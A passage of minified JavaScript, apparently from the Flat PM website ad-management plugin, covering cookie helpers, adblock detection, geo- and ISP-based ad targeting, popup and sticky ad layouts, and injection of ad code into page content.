fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var 